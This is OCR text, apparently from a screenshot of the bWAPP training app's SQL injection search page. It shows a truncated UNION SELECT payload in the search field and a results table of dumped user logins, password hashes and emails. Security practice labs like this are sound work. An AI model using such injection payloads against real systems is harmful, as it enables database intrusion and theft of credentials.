 / SQL Injection (Search/POST) /
Search for a movie: 1' union select 1,login,password,e Search
Title Release Character Genre IMDb
A.I.M. 6885858486f31043e5839c735d99457f045affd0 5 bwapp-
aim@mailinator.com Link
bee 6885858486f31043e5839c735d99457f045affd0 5 bwapp-
bee@mailinator.com Link
teck a81745f1492f9a5aee752a0a97c77870a815fd10 5 teck@teck.com Link